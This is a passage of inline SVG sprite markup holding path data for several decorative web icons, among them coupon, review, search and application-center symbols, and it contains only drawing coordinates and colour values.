0 0 1-50.52 41.32l-4.76 3.8c-2.57 2.04-5.71 3.06-8.85 3.06z m-54.9-254.03c-43.93 0-79.66 35.74-79.66 79.66 0 21.62 3.3 35.03 12.18 49.49 3 4.88 3.89 6.15 13.64 19.4 5.96 8.09 21.06 22.68 46.16 44.61l5.84 5.07a2544.19 2544.19 0 0 0 53.9 45.14c1.63 1.32 4.02 1.33 5.67 0.03l4.75-3.79c16.91-13.56 33.85-27.41 50.35-41.18l4.63-3.89c28.57-24.06 44.87-39.12 49.81-46.03l0.04 0.03c0.15-0.26 0.33-0.54 0.53-0.81 1.32-1.85 4.59-6.4 5.66-7.92 13.56-19.36 18.13-34.53 18.13-60.13 0-43.93-35.74-79.66-79.66-79.66-16.3 0-32.35 8.24-52.04 26.7l-3.23 3.04-3.3-2.96c-19.86-17.78-37.82-26.8-53.4-26.8z" fill="#898989" ></path><path d="M744.49 767.35H274.56c-36.75 0-66.66-29.9-66.66-66.66v-410.2c0-36.76 29.9-66.66 66.66-66.66h469.93c36.76 0 66.66 29.9 66.66 66.66v410.19c0.01 36.76-29.9 66.67-66.66 66.67zM274.56 233.51c-31.42 0-56.98 25.56-56.98 56.98v410.19c0 31.42 25.56 56.98 56.98 56.98h469.93c31.42 0 56.98-25.56 56.98-56.98V290.49c0-31.42-25.56-56.98-56.98-56.98H274.56z" fill="#898989" ></path><path d="M374.63 306.17c-2.67 0-4.84-2.17-4.84-4.84V156.95c0-2.67 2.17-4.84 4.84-4.84s4.84 2.17 4.84 4.84v144.37c0 2.68-2.17 4.85-4.84 4.85zM644.43 306.17c-2.67 0-4.84-2.17-4.84-4.84V156.95c0-2.67 2.17-4.84 4.84-4.84s4.84 2.17 4.84 4.84v144.37c0 2.68-2.17 4.85-4.84 4.85z" fill="#898989" ></path><path d="M804.44 358.22H214.62c-2.67 0-4.84-2.17-4.84-4.84s2.17-4.84 4.84-4.84h589.82c2.67 0 4.84 2.17 4.84 4.84s-2.17 4.84-4.84 4.84z" fill="#898989" ></path></symbol><symbol id="iconVS-EYCOUPON" viewBox="0 0 1024 1024"><path d="M960.87 782.96c-18.25 0-33.11-14.85-33.11-33.1s14.85-33.1 33.11-33.1c18.25 0 33.1 14.85 33.1 33.1s-14.85 33.1-33.1 33.1z m0-56.82c-13.08 0-23.72 10.64-23.72 23.72s10.64 23.72 23.72 23.72c13.08 0 23.72-10.64 23.72-23.72s-10.65-23.72-23.72-23.72z" fill="#1F7BFF" opacity=".6" ></path><path d="M639.65 278.18c-1.2 0-2.4-0.46-3.32-1.37a4.702 4.702 0 0 1 0-6.64l35.09-35.09a4.702 4.702 0 0 1 6.64 0 4.702 4.702 0 0 1 0 6.64l-35.09 35.09c-0.92 0.91-2.12 1.37-3.32 1.37z" fill="#1F7BFF" opacity=".6" ></path><path d="M674.74 278.18c-1.2 0-2.4-0.46-3.32-1.37l-35.09-35.09a4.702 4.702 0 0 1 0-6.64 4.702 4.702 0 0 1 6.64 0l35.09 35.09a4.702 4.702 0 0 1 0 6.64c-0.92 0.91-2.12 1.37-3.32 1.37z" fill="#1F7BFF" opacity=".6" ></path><path d="M107.63 808.57H51.69a4.69 4.69 0 0 1 0-9.38h55.94c2.59 0 4.69 2.1 4.69 4.69 0 2.58-2.1 4.69-4.69 4.69z" fill="#DCDDDD" ></path><path d="M79.66 836.54a4.69 4.69 0 0 1-4.69-4.69v-55.93a4.69 4.69 0 0 1 9.38 0v55.93c0 2.58-2.1 4.69-4.69 4.69zM940.62 430a4.69 4.69 0 0 1-4.69-4.69v-15.47a4.69 4.69 0 0 1 9.38 0v15.47c0 2.59-2.1 4.69-4.69 4.69zM940.62 468.58a4.69 4.69 0 0 1-4.69-4.69v-15.47a4.69 4.69 0 0 1 9.38 0v15.47c0 2.59-2.1 4.69-4.69 4.69zM929.07 441.55h-15.48a4.69 4.69 0 0 1 0-9.38h15.48a4.69 4.69 0 0 1 0 9.38zM967.65 441.55h-15.47a4.69 4.69 0 0 1 0-9.38h15.47a4.69 4.69 0 0 1 0 9.38z" fill="#DCDDDD" ></path><path d="M932.45 433.38c-1.2 0-2.4-0.46-3.32-1.37l-10.94-10.94a4.702 4.702 0 0 1 0-6.64 4.702 4.702 0 0 1 6.64 0l10.94 10.94a4.702 4.702 0 0 1 0 6.64 4.67 4.67 0 0 1-3.32 1.37zM959.73 460.67c-1.2 0-2.4-0.46-3.32-1.37l-10.94-10.94a4.702 4.702 0 0 1 0-6.64 4.702 4.702 0 0 1 6.64 0l10.94 10.94a4.702 4.702 0 0 1 0 6.64c-0.91 0.91-2.12 1.37-3.32 1.37zM921.51 460.67c-1.2 0-2.4-0.46-3.32-1.37a4.702 4.702 0 0 1 0-6.64l10.94-10.94a4.702 4.702 0 0 1 6.64 0 4.702 4.702 0 0 1 0 6.64l-10.94 10.94c-0.92 0.91-2.12 1.37-3.32 1.37zM948.79 433.38c-1.2 0-2.4-0.46-3.32-1.37a4.702 4.702 0 0 1 0-6.64l10.94-10.94c1.83-1.83 4.8-1.83 6.64 0s1.83 4.8 0 6.64l-10.94 10.94a4.67 4.67 0 0 1-3.32 1.37zM552.36 356.05L306.52 254.71c-28.02-11.61-60.15 1.7-71.76 29.72l-29.85 71.62" fill="#DCDDDD" ></path><path d="M517.33 520.02m-41.26 0a41.26 41.26 0 1 0 82.52 0 41.26 41.26 0 1 0-82.52 0Z" fill="#DCDDDD" ></path><path d="M677.74 680.44m-41.26 0a41.26 41.26 0 1 0 82.52 0 41.26 41.26 0 1 0-82.52 0Z" fill="#DCDDDD" ></path><path d="M820.15 814.41H201.41c-32.87 0-59.62-26.75-59.62-59.62v-93.04l5.48 0.12h0.02c43.82 0 79.3-35.49 79.3-79.11s-35.49-79.11-79.12-79.11l-5.69 0.13v-93.01c0-32.87 26.74-59.61 59.62-59.61h618.73c32.87 0 59.62 26.74 59.62 59.61v92.46l-5.52-0.16c-43.55 0-79.04 35.49-79.04 79.12 0 43.61 35.47 79.09 79.08 79.12l5.49-0.04v93.51c0 32.89-26.74 59.63-59.61 59.63zM151.18 671.2v83.59c0 27.7 22.53 50.23 50.23 50.23h618.73c27.69 0 50.23-22.53 50.23-50.23v-84.17c-46.98-2.07-84.56-40.94-84.56-88.42s37.58-86.35 84.56-88.42v-83.01c0-27.69-22.53-50.23-50.23-50.23H201.41c-27.69 0-50.23 22.53-50.23 50.23v83.57c47.09 1.95 84.8 40.86 84.8 88.43 0 47.56-37.71 86.49-84.8 88.43z" fill="#898989" ></path><path d="M206.12 360.03c-0.6 0-1.21-0.12-1.8-0.36-2.39-1-3.52-3.75-2.53-6.14l29.85-71.61c6.09-14.7 17.55-26.17 32.26-32.26 14.71-6.09 30.92-6.09 45.63 0L555.35 351a4.69 4.69 0 0 1 2.55 6.13c-0.99 2.4-3.73 3.56-6.13 2.55L305.94 258.34c-12.4-5.15-26.05-5.14-38.45-0.01-12.4 5.14-22.05 14.79-27.18 27.19l-29.85 71.62a4.699 4.699 0 0 1-4.34 2.89z" fill="#898989" ></path><path d="M364.94 813.02a4.69 4.69 0 0 1-4.69-4.69v-50.15a4.69 4.69 0 0 1 9.38 0v50.15c0 2.59-2.1 4.69-4.69 4.69z m0-125.24a4.69 4.69 0 0 1-4.69-4.69V557.93a4.69 4.69 0 0 1 9.38 0v125.15c0 2.6-2.1 4.7-4.69 4.7z m0-200.25a4.69 4.69 0 0 1-4.69-4.69V357.69a4.69 4.69 0 0 1 9.38 0v125.15c0 2.59-2.1 4.69-4.69 4.69zM477.98 724.48a4.702 4.702 0 0 1-3.32-8.02l239.11-239.12a4.702 4.702 0 0 1 6.64 0 4.702 4.702 0 0 1 0 6.64L481.29 723.1a4.64 4.64 0 0 1-3.31 1.38zM517.32 565.98c-25.34 0-45.95-20.62-45.95-45.96s20.62-45.95 45.95-45.95c25.34 0 45.96 20.61 45.96 45.95 0 25.34-20.61 45.96-45.96 45.96z m0-82.53c-20.16 0-36.57 16.4-36.57 36.57s16.4 36.57 36.57 36.57 36.57-16.41 36.57-36.57c0.01-20.17-16.4-36.57-36.57-36.57zM677.74 726.39c-25.34 0-45.96-20.61-45.96-45.95s20.62-45.96 45.96-45.96 45.95 20.62 45.95 45.96-20.61 45.95-45.95 45.95z m0-82.53c-20.17 0-36.57 16.41-36.57 36.57 0 20.17 16.4 36.57 36.57 36.57 20.16 0 36.57-16.4 36.57-36.57 0-20.16-16.41-36.57-36.57-36.57zM600.37 359.56c-1.2 0-2.4-0.46-3.32-1.37L445.09 206.15c-9.49-9.48-22.1-14.71-35.51-14.71-13.42 0-26.03 5.22-35.52 14.71l-53.76 54.36a4.693 4.693 0 0 1-6.64 0.04 4.702 4.702 0 0 1-0.04-6.64l53.78-54.38c11.28-11.28 26.25-17.48 42.17-17.48 15.92 0 30.89 6.2 42.15 17.46l151.96 152.03a4.702 4.702 0 0 1 0 6.64 4.64 4.64 0 0 1-3.31 1.38z" fill="#898989" ></path><path d="M50.24 476.25l11.23 19.37 19.37 11.23-19.37 11.23-11.23 19.37-11.23-19.37-19.37-11.23 19.37-11.23z" fill="#1F7BFF" opacity=".6" ></path></symbol><symbol id="iconVS-EYREVIEW" viewBox="0 0 1024 1024"><path d="M688.58 249.33l-15.74-27.14-27.14-15.74 27.14-15.74 15.74-27.14 15.74 27.14 27.14 15.74-27.14 15.74-15.74 27.14z m-23.59-42.88l14.93 8.65 8.66 14.93 8.66-14.93 14.93-8.65-14.93-8.65-8.66-14.93-8.66 14.93-14.93 8.65z" fill="#DCDDDD" ></path><path d="M941.88 482.11c-15.94 0-28.91-12.97-28.91-28.91s12.97-28.91 28.91-28.91 28.91 12.97 28.91 28.91-12.97 28.91-28.91 28.91z m0-48.14c-10.6 0-19.23 8.63-19.23 19.23s8.63 19.23 19.23 19.23 19.23-8.63 19.23-19.23-8.62-19.23-19.23-19.23z" fill="#1F7BFF" opacity=".6" ></path><path d="M133.77 555.77c-1.27 0-2.53-0.49-3.48-1.47l-42.22-43.67a4.835 4.835 0 0 1 0.11-6.84 4.826 4.826 0 0 1 6.84 0.11l42.22 43.67a4.835 4.835 0 0 1-0.11 6.84c-0.93 0.91-2.15 1.36-3.36 1.36z" fill="#DCDDDD" ></path><path d="M90.83 555.05a4.835 4.835 0 0 1-3.37-8.31l43.67-42.22a4.826 4.826 0 0 1 6.84 0.11 4.835 4.835 0 0 1-0.11 6.84l-43.67 42.22c-0.94 0.9-2.15 1.36-3.36 1.36zM936.6 752.63c-2.67 0-4.84-2.17-4.84-4.84v-16.81c0-2.67 2.17-4.84 4.84-4.84s4.84 2.17 4.84 4.84v16.81c0 2.68-2.17 4.84-4.84 4.84zM936.6 794.53c-2.67 0-4.84-2.17-4.84-4.84v-16.8c0-2.67 2.17-4.84 4.84-4.84s4.84 2.17 4.84 4.84v16.8c0 2.67-2.17 4.84-4.84 4.84zM924.05 765.18h-16.8c-2.67 0-4.84-2.17-4.84-4.84s2.17-4.84 4.84-4.84h16.8c2.67 0 4.84 2.17 4.84 4.84s-2.17 4.84-4.84 4.84zM965.95 765.18h-16.8c-2.67 0-4.84-2.17-4.84-4.84s2.17-4.84 4.84-4.84h16.8c2.67 0 4.84 2.17 4.84 4.84s-2.17 4.84-4.84 4.84z" fill="#DCDDDD" ></path><path d="M927.73 756.31a4.79 4.79 0 0 1-3.42-1.42l-11.88-11.88a4.834 4.834 0 0 1 0-6.84 4.834 4.834 0 0 1 6.84 0l11.88 11.88a4.834 4.834 0 0 1 0 6.84c-0.95 0.95-2.19 1.42-3.42 1.42zM957.35 785.93a4.79 4.79 0 0 1-3.42-1.42l-11.88-11.88c-1.89-1.89-1.89-4.95 0-6.84s4.95-1.89 6.84 0l11.88 11.88a4.834 4.834 0 0 1 0 6.84 4.79 4.79 0 0 1-3.42 1.42zM915.84 785.93a4.79 4.79 0 0 1-3.42-1.42 4.834 4.834 0 0 1 0-6.84l11.88-11.88a4.834 4.834 0 0 1 6.84 0 4.834 4.834 0 0 1 0 6.84l-11.88 11.88a4.79 4.79 0 0 1-3.42 1.42zM945.47 756.31a4.79 4.79 0 0 1-3.42-1.42 4.834 4.834 0 0 1 0-6.84l11.88-11.88a4.834 4.834 0 0 1 6.84 0 4.834 4.834 0 0 1 0 6.84l-11.88 11.88a4.79 4.79 0 0 1-3.42 1.42z" fill="#DCDDDD" ></path><path d="M79.43 727.11l12.2 21.03 21.03 12.2-21.03 12.2-12.2 21.03-12.2-21.03-21.03-12.2 21.03-12.2z" fill="#1F7BFF" opacity=".6" ></path><path d="M511.17 848.84l-35.74-35.13H282.84c-36.76 0-66.66-26.66-66.66-59.44V392c0-32.77 29.91-59.43 66.66-59.43h469.93c36.76 0 66.66 26.66 66.66 59.43v362.27c0 32.78-29.9 59.44-66.66 59.44h-201.8l-39.8 35.13z m-228.33-506.6c-31.42 0-56.98 22.32-56.98 49.75v362.27c0 27.44 25.56 49.76 56.98 49.76h196.55l32.13 31.59 35.78-31.59h205.46c31.42 0 56.98-22.32 56.98-49.76V392c0-27.43-25.56-49.75-56.98-49.75H282.84z" fill="#898989" ></path><path d="M281.73 465.21H617.3v51.63H281.73z" fill="#DCDDDD" ></path><path d="M622.14 521.68H276.89v-61.31h345.25v61.31zM286.57 512h325.89v-41.95H286.57V512z" fill="#898989" ></path><path d="M283.04 587.54h438.82v51.63H283.04z" fill="#DCDDDD" ></path><path d="M726.7 644.01H278.2V582.7h448.5v61.31z m-438.82-9.68h429.14v-41.95H287.88v41.95z" fill="#898989" ></path></symbol><symbol id="iconVS-EYSEARCH" viewBox="0 0 1024 1024"><path d="M250.55 152.92c-2.67 0-4.84-2.17-4.84-4.84v-18.05c0-2.67 2.17-4.84 4.84-4.84s4.84 2.17 4.84 4.84v18.05c0 2.67-2.17 4.84-4.84 4.84zM250.55 197.91c-2.67 0-4.84-2.17-4.84-4.84v-18.04c0-2.67 2.17-4.84 4.84-4.84s4.84 2.17 4.84 4.84v18.04c0 2.67-2.17 4.84-4.84 4.84zM237.07 166.39h-18.04c-2.67 0-4.84-2.17-4.84-4.84s2.17-4.84 4.84-4.84h18.04c2.67 0 4.84 2.17 4.84 4.84s-2.17 4.84-4.84 4.84zM282.07 166.39h-18.04c-2.67 0-4.84-2.17-4.84-4.84s2.17-4.84 4.84-4.84h18.04c2.67 0 4.84 2.17 4.84 4.84s-2.17 4.84-4.84 4.84zM241.02 156.86a4.79 4.79 0 0 1-3.42-1.42l-12.76-12.76a4.834 4.834 0 0 1 0-6.84 4.834 4.834 0 0 1 6.84 0l12.76 12.76a4.834 4.834 0 0 1 0 6.84 4.79 4.79 0 0 1-3.42 1.42zM272.83 188.68a4.79 4.79 0 0 1-3.42-1.42l-12.76-12.76a4.834 4.834 0 0 1 0-6.84c1.9-1.9 4.96-1.88 6.84 0l12.76 12.76a4.834 4.834 0 0 1 0 6.84 4.79 4.79 0 0 1-3.42 1.42zM228.26 188.68a4.79 4.79 0 0 1-3.42-1.42 4.834 4.834 0 0 1 0-6.84l12.76-12.76a4.834 4.834 0 0 1 6.84 0 4.834 4.834 0 0 1 0 6.84l-12.76 12.76a4.79 4.79 0 0 1-3.42 1.42zM260.08 156.86a4.79 4.79 0 0 1-3.42-1.42 4.834 4.834 0 0 1 0-6.84l12.76-12.76a4.834 4.834 0 0 1 6.84 0 4.834 4.834 0 0 1 0 6.84l-12.76 12.76a4.79 4.79 0 0 1-3.42 1.42z" fill="#DCDDDD" ></path><path d="M60.43 462.53c-0.36 0-0.72-0.01-1.08-0.03-7.46-0.28-14.36-3.45-19.44-8.92-5.08-5.47-7.71-12.59-7.43-20.05 0.58-15.39 13.57-27.55 28.97-26.87 15.4 0.57 27.45 13.57 26.87 28.97-0.28 7.46-3.45 14.36-8.92 19.44-5.21 4.83-11.91 7.46-18.97 7.46z m-0.04-46.21c-4.62 0-9 1.72-12.4 4.88-3.58 3.31-5.65 7.83-5.84 12.7-0.18 4.88 1.54 9.53 4.86 13.11 3.31 3.57 7.83 5.64 12.7 5.83 4.83 0.07 9.52-1.54 13.1-4.86 3.58-3.31 5.65-7.83 5.84-12.7 0.38-10.06-7.5-18.56-17.56-18.94-0.24-0.01-0.47-0.02-0.7-0.02z" fill="#1F7BFF" ></path><path d="M259.86 836.02c-0.06 0-0.13 0-0.19-0.01l-45.45-1.71c-2.67-0.09-4.75-2.34-4.65-5.02 0.09-2.67 2.31-4.88 5.02-4.65l45.45 1.71c2.67 0.09 4.75 2.34 4.65 5.02a4.846 4.846 0 0 1-4.83 4.66z" fill="#DCDDDD" ></path><path d="M236.28 857.89c-0.06 0-0.13 0-0.19-0.01a4.833 4.833 0 0 1-4.65-5.02l1.71-45.46c0.1-2.68 2.28-4.98 5.02-4.65 2.67 0.1 4.75 2.34 4.65 5.02l-1.71 45.46a4.839 4.839 0 0 1-4.83 4.66z" fill="#DCDDDD" ></path><path d="M904.38 558.92l8.53 16.08 15.4 9.72-16.09 8.54-9.71 15.39-8.54-16.08-15.4-9.72 16.09-8.53z" fill="#1F7BFF" ></path><path d="M896.13 306.39l-11.84-22.32-21.36-13.49 22.32-11.84 13.48-21.36 11.85 22.32 21.36 13.49-22.32 11.84-13.49 21.36z m-13.93-35.08l9.43 5.95 5.22 9.84 5.96-9.43 9.84-5.22-9.43-5.95-5.22-9.84-5.96 9.43-9.84 5.22z" fill="#DCDDDD" ></path><path d="M505.25 196.07c-155.7 0-282.38 126.67-282.38 282.37s126.67 282.38 282.38 282.38c155.7 0 282.37-126.67 282.37-282.38 0-155.7-126.67-282.37-282.37-282.37z m4.41 502.86c-119.15 0-216.08-96.93-216.08-216.08 0-119.14 96.93-216.07 216.08-216.07 119.14 0 216.07 96.93 216.07 216.07 0 119.14-96.93 216.08-216.07 216.08z" fill="#DCDDDD" ></path><path d="M505.25 765.82c-158.46 0-287.38-128.92-287.38-287.38s128.92-287.37 287.38-287.37 287.37 128.91 287.37 287.37-128.91 287.38-287.37 287.38z m0-564.75c-152.95 0-277.38 124.43-277.38 277.37 0 152.95 124.43 277.38 277.38 277.38 152.94 0 277.37-124.43 277.37-277.38 0-152.94-124.42-277.37-277.37-277.37z m4.41 502.86c-121.9 0-221.08-99.18-221.08-221.08s99.18-221.07 221.08-221.07 221.07 99.17 221.07 221.07c0 121.9-99.17 221.08-221.07 221.08z m0-432.16c-116.39 0-211.08 94.69-211.08 211.07 0 116.39 94.69 211.08 211.08 211.08 116.39 0 211.07-94.69 211.07-211.08 0-116.38-94.69-211.07-211.07-211.07z" fill="#898989" ></path><path d="M846.19 878.38c-1.66 0-3.35-0.08-5.04-0.24-13.84-1.32-26.87-7.96-36.68-18.67L667.1 709.42l7.13-6.54 137.38 150.04c8.2 8.95 19.01 14.48 30.46 15.57 11.25 1.1 21.79-2.29 29.63-9.47 16.35-14.97 15.99-42.07-0.79-60.4L733.53 648.58l7.13-6.54 137.38 150.04c20.39 22.28 20.48 55.51 0.2 74.07-8.7 7.98-19.93 12.23-32.05 12.23z" fill="#898989" ></path><path d="M422.09 476.62c-6.33-11.38-10.38-22.69-12.15-33.9-1.77-11.22-1.23-21.95 1.6-32.21 2.84-10.25 7.85-19.75 15.05-28.5 7.2-8.75 16.49-16.29 27.88-22.63 9.52-5.3 19.15-8.82 28.88-10.58 9.73-1.75 19.12-1.69 28.16 0.19s17.51 5.78 25.41 11.68c7.9 5.91 14.61 13.83 20.14 23.77 4.03 7.25 6.74 13.94 8.13 20.08 1.39 6.15 1.85 11.85 1.39 17.12-0.46 5.27-1.51 10.33-3.15 15.17-1.64 4.85-3.31 9.64-5.01 14.38-2.09 5.5-3.93 10.73-5.51 15.68a64.075 64.075 0 0 0-2.91 15.24c-0.35 5.21 0.24 10.79 1.77 16.71 1.53 5.93 4.38 12.61 8.52 20.06l-33.54 18.66c-5.07-9.11-8.89-17.08-11.47-23.91-2.58-6.83-4.16-13.2-4.74-19.12-0.58-5.91-0.38-11.52 0.61-16.81 0.98-5.29 2.57-10.84 4.75-16.67 1.7-4.74 3.36-9.19 4.98-13.34 1.62-4.16 2.78-8.39 3.49-12.72 0.71-4.32 0.7-8.73-0.03-13.2-0.73-4.47-2.53-9.3-5.41-14.47-3.46-6.21-7.51-10.94-12.16-14.18s-9.28-5.34-13.88-6.31c-4.6-0.96-9.01-1.08-13.22-0.37-4.21 0.72-7.66 1.82-10.35 3.32-12.84 7.14-19.98 16.61-21.42 28.38-1.44 11.79 1.76 24.72 9.59 38.79l-35.4 19.69z" fill="#DCDDDD" ></path><path d="M525.5 541.93l-1.57-2.82c-5.1-9.18-9.03-17.36-11.67-24.34-2.67-7.08-4.33-13.78-4.93-19.95-0.6-6.19-0.38-12.15 0.65-17.72 1.02-5.47 2.67-11.26 4.91-17.22 1.69-4.72 3.36-9.21 4.99-13.38 1.53-3.94 2.65-8 3.31-12.07 0.65-3.96 0.64-8.05-0.03-12.16-0.66-4.09-2.36-8.61-5.04-13.43-3.2-5.75-6.96-10.15-11.19-13.1-4.28-2.98-8.56-4.93-12.7-5.8-4.18-0.88-8.23-0.99-12.02-0.35-3.82 0.65-6.96 1.64-9.33 2.96-11.99 6.67-18.46 15.16-19.78 25.95-1.35 11.04 1.75 23.43 9.2 36.83l1.57 2.82-41.03 22.84-1.57-2.82c-6.48-11.65-10.7-23.41-12.53-34.97-1.83-11.6-1.27-22.9 1.68-33.57 2.95-10.64 8.22-20.63 15.67-29.69 7.42-9.03 17.11-16.9 28.79-23.39 9.79-5.45 19.85-9.13 29.88-10.94 10.08-1.82 19.97-1.75 29.39 0.21 9.45 1.96 18.43 6.09 26.69 12.26 8.22 6.16 15.3 14.5 21.02 24.79 4.17 7.48 7.01 14.53 8.46 20.94 1.46 6.43 1.94 12.53 1.46 18.12-0.47 5.49-1.58 10.85-3.3 15.92-1.65 4.87-3.33 9.68-5.04 14.44-2.1 5.55-3.94 10.76-5.47 15.57-1.5 4.66-2.43 9.53-2.76 14.48-0.33 4.85 0.23 10.13 1.67 15.68 1.44 5.6 4.21 12.09 8.22 19.3l1.56 2.82-39.16 21.79z m-40.35-159.18c2.74 0 5.55 0.3 8.4 0.89 5 1.05 10.07 3.34 15.07 6.82 5.05 3.52 9.47 8.65 13.14 15.26 3.04 5.48 4.98 10.7 5.77 15.53 0.79 4.79 0.79 9.59 0.03 14.24-0.74 4.51-1.97 9.01-3.67 13.37-1.61 4.13-3.26 8.55-4.95 13.26-2.12 5.66-3.67 11.09-4.63 16.18-0.92 4.97-1.11 10.32-0.56 15.91 0.55 5.6 2.07 11.75 4.54 18.29 2.26 5.97 5.52 12.9 9.72 20.65l27.92-15.53c-3.45-6.59-5.91-12.62-7.29-17.99-1.61-6.22-2.23-12.18-1.86-17.73 0.37-5.46 1.4-10.85 3.06-16 1.56-4.91 3.43-10.23 5.56-15.84 1.68-4.66 3.34-9.44 4.98-14.27 1.55-4.58 2.56-9.43 2.99-14.41 0.43-4.92-0.01-10.35-1.32-16.13-1.32-5.81-3.94-12.28-7.8-19.22-5.28-9.49-11.75-17.15-19.25-22.76-7.49-5.6-15.61-9.34-24.13-11.11-8.63-1.78-17.68-1.85-26.93-0.17-9.34 1.68-18.72 5.12-27.89 10.22-10.97 6.11-20.04 13.46-26.95 21.86-6.88 8.36-11.73 17.55-14.43 27.31-2.7 9.78-3.21 20.15-1.52 30.84 1.56 9.88 5 19.95 10.25 30l29.76-16.56c-7.02-13.56-9.86-26.29-8.44-37.91 1.56-12.81 9.31-23.18 23.05-30.81 3.01-1.67 6.83-2.91 11.38-3.69 1.94-0.33 3.95-0.5 6-0.5z" fill="#898989" ></path><path d="M569.33 573.33m-26.62 0a26.62 26.62 0 1 0 53.24 0 26.62 26.62 0 1 0-53.24 0Z" fill="#DCDDDD" ></path><path d="M569.26 603.83c-6.67 0-13.13-2.18-18.5-6.31-6.46-4.97-10.6-12.14-11.66-20.22-1.07-8.08 1.08-16.08 6.05-22.54 4.96-6.46 12.14-10.6 20.22-11.66 16.76-2.21 32.01 9.6 34.19 26.27 1.07 8.07-1.08 16.08-6.05 22.54-4.96 6.45-12.14 10.59-20.22 11.65-1.34 0.18-2.69 0.27-4.03 0.27z m0.09-53.25c-0.98 0-1.97 0.06-2.97 0.2-6.02 0.79-11.38 3.88-15.09 8.7-3.7 4.82-5.3 10.8-4.51 16.82s3.88 11.38 8.7 15.08c4.82 3.7 10.8 5.31 16.81 4.51 6.02-0.79 11.38-3.88 15.09-8.7 3.7-4.82 5.3-10.79 4.51-16.81-1.5-11.44-11.3-19.8-22.54-19.8z" fill="#898989" ></path></symbol><symbol id="iconVS-EYAPPLICATIONCENTER" viewBox="0 0 1024 1024"><path d="M342.39 242.97v194.28l79.06-57.7 78.74 58.83V244.93M156.52 382.05l-15.74-27.14-27.14-15.74 27.14-15.74 15.74-27.14 15.74 27.14 27.14 15.74-27.14 15.74-15.74 27.14z m-23.58-42.87l14.93 8.65 8.65 14.93 8.66-14.93 14.93-8.65-14.93-8.65-8.66-14.93-8.65 14.93-14.93 8.65z" fill="#DCDDDD" ></path><path d="M139.13 756.31c-15.94 0-28.91-12.97-28.91-28.91s12.97-28.91 28.91-28.91 28.91 12.97 28.91 28.91c-0.01 15.95-12.97 28.91-28.91 28.91z m0-48.13c-10.6 0-19.23 8.63-19.23 19.23s8.62 19.23 19.23 19.23 19.23-8.63 19.23-19.23-8.63-19.23-19.23-19.23z" fill="#1F7BFF" opacity=".6" ></path><path d="M858.52 416.51c-2.67 0-4.84-2.17-4.84-4.84v-16.8c0-2.67 2.17-4.84 4.84-4.84s4.84 2.17 4.84 4.84v16.8c0 2.68-2.17 4.84-4.84 4.84zM858.52 458.42c-2.67 0-4.84-2.17-4.84-4.84v-16.81c0-2.67 2.17-4.84 4.84-4.84s4.84 2.17 4.84 4.84v16.81c0 2.67-2.17 4.84-4.84 4.84zM845.97 429.06h-16.8c-2.67 0-4.84-2.17-4.84-4.84s2.17-4.84 4.84-4.84h16.8c2.67 0 4.84 2.17 4.84 4.84s-2.16 4.84-4.84 4.84zM887.87 429.06h-16.8c-2.67 0-4.84-2.17-4.84-4.84s2.17-4.84 4.84-4.84h16.8c2.67 0 4.84 2.17 4.84 4.84s-2.16 4.84-4.84 4.84z" fill="#DCDDDD" ></path><path d="M849.65 420.19a4.79 4.79 0 0 1-3.42-1.42l-11.88-11.88a4.834 4.834 0 0 1 0-6.84 4.834 4.834 0 0 1 6.84 0l11.88 11.88a4.834 4.834 0 0 1 0 6.84 4.79 4.79 0 0 1-3.42 1.42zM879.28 449.81a4.79 4.79 0 0 1-3.42-1.42l-11.88-11.88a4.834 4.834 0 0 1 0-6.84 4.834 4.834 0 0 1 6.84 0l11.88 11.88a4.834 4.834 0 0 1 0 6.84c-0.95 0.95-2.18 1.42-3.42 1.42zM837.77 449.81a4.79 4.79 0 0 1-3.42-1.42 4.834 4.834 0 0 1 0-6.84l11.88-11.88a4.834 4.834 0 0 1 6.84 0 4.834 4.834 0 0 1 0 6.84l-11.88 11.88c-0.95 0.95-2.19 1.42-3.42 1.42zM867.4 420.19a4.79 4.79 0 0 1-3.42-1.42 4.834 4.834 0 0 1 0-6.84l11.88-11.88a4.834 4.834 0 0 1 6.84 0 4.834 4.834 0 0 1 0 6.84l-11.88 11.88c-0.95 0.95-2.19 1.42-3.42 1.42zM901.21 734.76c-1.27 0-2.53-0.49-3.48-1.47l-42.22-43.67a4.835 4.835 0 0 1 0.11-6.84 4.826 4.826 0 0 1 6.84 0.11l42.22 43.67a4.835 4.835 0 0 1-3.47 8.2z" fill="#DCDDDD" ></path><path d="M858.26 734.03a4.835 4.835 0 0 1-3.37-8.31l43.67-42.22a4.844 4.844 0 0 1 6.84 0.11 4.835 4.835 0 0 1-0.11 6.84l-43.67 42.22c-0.93 0.91-2.14 1.36-3.36 1.36z" fill="#DCDDDD" ></path><path d="M785.7 200.55l12.19 21.03 21.04 12.2-21.04 12.19-12.19 21.04-12.2-21.04-21.03-12.19 21.03-12.2z" fill="#1F7BFF" opacity=".6" ></path><path d="M456.15 320.28H384.7c-2.67 0-4.84-2.17-4.84-4.84s2.17-4.84 4.84-4.84h71.46c2.67 0 4.84 2.17 4.84 4.84s-2.17 4.84-4.85 4.84z" fill="#898989" ></path><path d="M420.43 356c-2.67 0-4.84-2.17-4.84-4.84v-71.45c0-2.67 2.17-4.84 4.84-4.84s4.84 2.17 4.84 4.84v71.45c0 2.67-2.17 4.84-4.84 4.84z" fill="#898989" ></path><path d="M722.15 812.96H304.97c-28.93 0-52.46-21.57-52.46-48.07V286.37c0-26.51 23.54-48.07 52.46-48.07h369.56c28.93 0 52.46 21.57 52.46 48.07v428.4c0 2.67-2.17 4.84-4.84 4.84s-4.84-2.17-4.84-4.84v-428.4c0-21.17-19.19-38.39-42.78-38.39H304.97c-23.59 0-42.78 17.22-42.78 38.39v478.51c0 21.17 19.19 38.39 42.78 38.39h417.19c2.67 0 4.84 2.17 4.84 4.84s-2.18 4.85-4.85 4.85z" fill="#898989" ></path><path d="M740.81 812.96H686.8c-2.67 0-4.84-2.17-4.84-4.84s2.17-4.84 4.84-4.84h54.01c19.73 0 35.79-16.05 35.79-35.78V500.06c0-16.25-13.23-29.48-29.48-29.48h-22.59c-2.67 0-4.84-2.17-4.84-4.84s2.17-4.84 4.84-4.84h22.59c21.59 0 39.16 17.57 39.16 39.16v267.43c0 25.07-20.4 45.47-45.47 45.47z" fill="#898989" ></path><path d="M656.07 532.97H322.68c-2.67 0-4.84-2.17-4.84-4.84s2.17-4.84 4.84-4.84h333.38c2.67 0 4.84 2.17 4.84 4.84s-2.16 4.84-4.83 4.84z" fill="#898989" ></path><path d="M656.07 626.28H322.68c-2.67 0-4.84-2.17-4.84-4.84s2.17-4.84 4.84-4.84h333.38c2.67 0 4.84 2.17 4.84 4.84a4.823 4.823 0 0 1-4.83 4.84z" 